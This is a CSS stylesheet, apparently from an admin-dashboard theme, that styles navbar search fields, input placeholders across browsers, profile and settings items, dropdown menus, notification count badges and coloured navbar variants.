.navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .input-group-text,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .input-group-text {
  background: transparent;
  border: 0;
  color: #b1b1b5;
  padding: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .input-group-text i, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .input-group-text i {
  font-size: 1.25rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint {
  margin-left: .5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select::-webkit-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select::-webkit-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text]::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single::-webkit-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single::-webkit-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field::-webkit-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field::-webkit-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint::-webkit-input-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select:-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select:-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-moz-placeholder[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-moz-placeholder[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-moz-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-moz-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single:-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single:-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field:-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint:-moz-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select::-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select::-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text]::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single::-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single::-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field::-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field::-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint::-moz-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select:-ms-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select:-ms-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-ms-input-placeholder[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-ms-input-placeholder[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:-ms-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:-ms-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-ms-input-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-ms-input-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single:-ms-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single:-ms-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field:-ms-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:-ms-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint:-ms-input-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings {
  margin: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings .nav-link {
  padding: 0;
  text-align: center;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings i {
  font-size: 1.25rem;
  vertical-align: middle;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile {
  margin-left: .2rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile img {
  width: 40px;
  height: 40px;
  border-radius: 100%;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile .nav-profile-name {
  margin-left: .5rem;
}

@media (max-width: 767px) {
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile .nav-profile-name {
    display: none;
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .dropdown-menu {
  border: none;
  -webkit-box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
  position: absolute;
  font-size: 0.9rem;
  margin-top: 0;
  right: 0;
  left: auto;
  top: 70px;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
  right: auto;
  left: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item {
  margin-bottom: 0;
  padding: 0.687rem 1.562rem;
  color: #000;
  cursor: pointer;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item:hover {
  background: #1e1e2f;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i {
  font-size: 17px;
  color: #000;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .badge {
  margin-left: 2.5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .ellipsis {
  max-width: 200px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i {
  margin-left: 10px;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .badge {
  margin-left: 0;
  margin-right: 2.5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-divider {
  margin: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown i {
  margin-right: .5rem;
  vertical-align: middle;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown {
    position: static;
  }
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
    left: 20px;
    right: 20px;
    top: 60px;
    width: calc(100% - 40px);
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator {
  position: relative;
  padding: 0;
  text-align: center;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator i {
  font-size: 1.25rem;
  margin-right: 0;
  vertical-align: middle;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator .count {
  position: absolute;
  left: 55%;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #0dcaf0;
  top: 1px;
  border: 1px solid #ffffff;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator:after {
  display: none;
}

@media (min-width: 992px) {
  .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
    margin-left: auto;
  }
  .rtl .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
    margin-left: 0;
    margin-right: auto;
  }
}

.navbar.navbar-primary .navbar-menu-wrapper {
  background: #4B49AC;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-secondary .navbar-menu-wrapper {
  background: #a3a4a5;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-success .navbar-menu-wrapper {
  background: #57B657;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

